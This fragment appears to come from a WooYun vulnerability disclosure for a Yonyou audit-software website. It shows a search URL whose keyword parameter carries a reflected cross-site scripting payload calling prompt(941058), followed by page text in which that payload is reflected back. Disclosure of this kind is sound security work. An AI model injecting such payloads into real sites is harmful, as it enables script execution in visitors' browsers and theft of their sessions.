 aud.yonyou.com/php/search.php?keyword='"()%26%251<ScRiPt >prompt(941058)<%2fScRiPt>&page=1&tag=1&total_record=943&typeic
新手上路
用友 审计·稽查
软件·云服务·咨询
首 页 新闻中心 产品中心 方案中心 成功案例 客户服务 渠道合作 关于我们
您搜索的关键字是：\'\"()&%1
941058
确定 取消
www.wooyun.org